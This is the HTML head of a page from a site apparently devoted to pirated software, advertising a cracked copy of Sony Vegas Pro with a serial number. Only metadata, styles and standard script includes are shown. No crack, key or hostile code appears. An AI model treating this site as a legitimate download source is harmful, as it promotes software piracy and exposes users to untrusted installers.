

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.crackshere.com/sony-vegas-pro-crack/
body_size: 23512
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta name="google-site-verification" content="bAIK7-uBD6KqhIyn5P3250O_-TmbPfaOqWrtdMcHbkc" />
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.crackshere.com/xmlrpc.php">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Sony Vegas Pro 22.0.0.248 Crack With Serial Number (New-2025)</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Raleway%3A300%2C400%2C500%2C600%7CMerriweather&#038;subset=latin%2Clatin-ext&#038;display=swap" /><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="956e048c05522cdfadaa7606-|49"></script><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Raleway%3A300%2C400%2C500%2C600%7CMerriweather&#038;subset=latin%2Clatin-ext&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Raleway%3A300%2C400%2C500%2C600%7CMerriweather&#038;subset=latin%2Clatin-ext&#038;display=swap" /></noscript>
	<meta name="description" content="Sony Vegas Pro 22.0.0.248 is all in one solution to manage multimedia files and creates videos with intelligence power and multiple" />
	<link rel="canonical" href="https://www.crackshere.com/sony-vegas-pro-crack/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Sony Vegas Pro 22.0.0.248 Crack With Serial Number (New-2025)" />
	<meta property="og:description" content="Sony Vegas Pro 22.0.0.248 is all in one solution to manage multimedia files and creates videos with intelligence power and multiple" />
	<meta property="og:url" content="https://www.crackshere.com/sony-vegas-pro-crack/" />
	<meta property="og:site_name" content="CracksHere" />
	<meta property="article:published_time" content="2025-10-07T19:11:49+00:00" />
	<meta property="article:modified_time" content="2025-10-08T18:48:08+00:00" />
	<meta property="og:image" content="https://www.crackshere.com/wp-content/uploads/2020/10/Sony-Vegas-Crack-1.png" />
	<meta property="og:image:width" content="860" />
	<meta property="og:image:height" content="989" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Luke Wilson" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Luke Wilson" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="6 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.crackshere.com/sony-vegas-pro-crack/#article","isPartOf":{"@id":"https://www.crackshere.com/sony-vegas-pro-crack/"},"author":{"name":"Luke Wilson","@id":"https://www.crackshere.com/#/schema/person/d6f2ca52bf1de0ed15356d997baa65c2"},"headline":"Sony Vegas Pro 22.0.0 Build 248 Crack + Serial Number Free 2025","datePublished":"2025-10-07T19:11:49+00:00","dateModified":"2025-10-08T18:48:08+00:00","mainEntityOfPage":{"@id":"https://www.crackshere.com/sony-vegas-pro-crack/"},"wordCount":1059,"commentCount":0,"publisher":{"@id":"https://www.crackshere.com/#organization"},"image":{"@id":"https://www.crackshere.com/sony-vegas-pro-crack/#primaryimage"},"thumbnailUrl":"https://www.crackshere.com/wp-content/uploads/2020/10/Sony-Vegas-Crack-1.png","articleSection":["Video","Video Editor"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.crackshere.com/sony-vegas-pro-crack/#respond"]}]},{"@type":"WebPage","@id":"https://www.crackshere.com/sony-vegas-pro-crack/","url":"https://www.crackshere.com/sony-vegas-pro-crack/","name":"Sony Vegas Pro 22.0.0.248 Crack With Serial Number (New-2025)","isPartOf":{"@id":"https://www.crackshere.com/#website"},"primaryImageOfPage":{"@id":"https://www.crackshere.com/sony-vegas-pro-crack/#primaryimage"},"image":{"@id":"https://www.crackshere.com/sony-vegas-pro-crack/#primaryimage"},"thumbnailUrl":"https://www.crackshere.com/wp-content/uploads/2020/10/Sony-Vegas-Crack-1.png","datePublished":"2025-10-07T19:11:49+00:00","dateModified":"2025-10-08T18:48:08+00:00","description":"Sony Vegas Pro 22.0.0.248 is all in one solution to manage multimedia files and creates videos with intelligence power and multiple","breadcrumb":{"@id":"https://www.crackshere.com/sony-vegas-pro-crack/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.crackshere.com/sony-vegas-pro-crack/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.crackshere.com/sony-vegas-pro-crack/#primaryimage","url":"https://www.crackshere.com/wp-content/uploads/2020/10/Sony-Vegas-Crack-1.png","contentUrl":"https://www.crackshere.com/wp-content/uploads/2020/10/Sony-Vegas-Crack-1.png","width":860,"height":989,"caption":"Sony Vegas Crack"},{"@type":"BreadcrumbList","@id":"https://www.crackshere.com/sony-vegas-pro-crack/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.crackshere.com/"},{"@type":"ListItem","position":2,"name":"Sony Vegas Pro 22.0.0 Build 248 Crack + Serial Number Free 2025"}]},{"@type":"WebSite","@id":"https://www.crackshere.com/#website","url":"https://www.crackshere.com/","name":"CracksHere","description":"Download Crack Software for Mac and Window","publisher":{"@id":"https://www.crackshere.com/#organization"},"alternateName":"CracksHere","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.crackshere.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.crackshere.com/#organization","name":"Cracks Here","url":"https://www.crackshere.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.crackshere.com/#/schema/logo/image/","url":"https://www.crackshere.com/wp-content/uploads/2020/04/ice_screenshot_20200425-011514.png","contentUrl":"https://www.crackshere.com/wp-content/uploads/2020/04/ice_screenshot_20200425-011514.png","width":210,"height":156,"caption":"Cracks Here"},"image":{"@id":"https://www.crackshere.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.crackshere.com/#/schema/person/d6f2ca52bf1de0ed15356d997baa65c2","name":"Luke Wilson","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.crackshere.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d0d94882f62fad43cd8286c5437118abe2a8dc55c8864e49bc4f40dc2643e55c?s=96&d=robohash&r=g","contentUrl":"https://secure.gravatar.com/avatar/d0d94882f62fad43cd8286c5437118abe2a8dc55c8864e49bc4f40dc2643e55c?s=96&d=robohash&r=g","caption":"Luke Wilson"},"url":"https://www.crackshere.com/author/luke/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="CracksHere &raquo; Feed" href="https://www.crackshere.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="CracksHere &raquo; Comments Feed" href="https://www.crackshere.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="CracksHere &raquo; Sony Vegas Pro 22.0.0 Build 248 Crack + Serial Number Free 2025 Comments Feed" href="https://www.crackshere.com/sony-vegas-pro-crack/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.crackshere.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.crackshere.com%2Fsony-vegas-pro-crack%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.crackshere.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.crackshere.com%2Fsony-vegas-pro-crack%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
.has-text-align-justify{text-align:justify;}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.crackshere.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://www.crackshere.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.crackshere.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-quote-inline-css' type='text/css'>
.wp-block-quote{box-sizing:border-box;overflow-wrap:break-word}.wp-block-quote.is-large:where(:not(.is-style-plain)),.wp-block-quote.is-style-large:where(:not(.is-style-plain)){margin-bottom:1em;padding:0 1em}.wp-block-quote.is-large:where(:not(.is-style-plain)) p,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) p{font-size:1.5em;font-style:italic;line-height:1.6}.wp-block-quote.is-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-large:where(:not(.is-style-plain)) footer,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) footer{font-size:1.125em;text-align:right}.wp-block-quote>cite{display:block}
/*# sourceURL=https://www.crackshere.com/wp-includes/blocks/quote/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ez-toc-css' href='https://www.crackshere.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 100%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 90%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>

<link data-minify="1" rel='stylesheet' id='codilight-lite-fontawesome-css' href='https://www.crackshere.com/wp-content/cache/min/1/wp-content/themes/codilight-lite/assets/css/font-awesome.min.css?ver=1768429846' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='codilight-lite-style-css' href='https://www.crackshere.com/wp-content/cache/min/1/wp-content/themes/codilight-lite/style.css?ver=1768429846' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='rating_style-css' href='https://www.crackshere.com/wp-content/cache/min/1/wp-content/plugins/all-in-one-schemaorg-rich-snippets/css/jquery.rating.css?ver=1768429846' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='bsf_style-css' href='https://www.crackshere.com/wp-content/cache/min/1/wp-content/plugins/all-in-one-schemaorg-rich-snippets/css/style.css?ver=1768429846' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='jetpack_css-css' href='https://www.crackshere.com/wp-content/cache/min/1/wp-content/plugins/jetpack-9.3.2/css/jetpack.css?ver=1768429846' type='text/css' media='all' />
<script type="956e048c05522cdfadaa7606-text/javascript" src="https://www.crackshere.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script>
<script type="956e048c05522cdfadaa7606-text/javascript" src="https://www.crackshere.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<script type="956e048c05522cdfadaa7606-text/javascript" src="https://www.crackshere.com/wp-content/plugins/all-in-one-schemaorg-rich-snippets/js/jquery.rating.min.js" id="jquery_rating-js" defer></script>
<link rel="https://api.w.org/" href="https://www.crackshere.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.crackshere.com/wp-json/wp/v2/posts/1238" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.crackshere.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.crackshere.com/?p=1238' />
<script type="956e048c05522cdfadaa7606-text/javascript">var ajaxurl = "https://www.crackshere.com/wp-admin/admin-ajax.php";</script>          <style>
          .has-post-thumbnail img.wp-post-image, 
          .attachment-twentyseventeen-featured-image.wp-post-image { display: none !important; }          
          </style><style type='text/css'>img#wpstats{display:none}</style><link rel="icon" href="https://www.crackshere.com/wp-content/uploads/2020/04/cropped-ice_screenshot_20200425-011514-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.crackshere.com/wp-content/uploads/2020/04/cropped-ice_screenshot_20200425-011514-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.crackshere.com/wp-content/uploads/2020/04/cropped-ice_screenshot_20200425-011514-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.crackshere.com/wp-content/uploads/2020/04/cropped-ice_screenshot_20200425-011514-270x270.png" />
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

